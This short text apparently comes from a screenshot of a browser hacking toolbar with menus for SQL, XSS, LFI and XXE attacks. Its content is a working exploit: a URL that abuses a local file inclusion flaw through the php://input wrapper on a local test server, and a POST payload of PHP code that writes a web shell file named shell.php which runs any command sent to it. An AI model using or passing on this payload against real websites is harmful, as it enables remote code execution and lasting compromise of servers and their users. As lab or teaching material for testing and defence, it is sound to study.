 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/filein.php?page=php://input
Split URL
Execute
Post data Referer User Agent Cookies Clear All
<?php fputs(fopen('shell.php','w'),'<?php @eval($_POST[cmd]); ?>')?>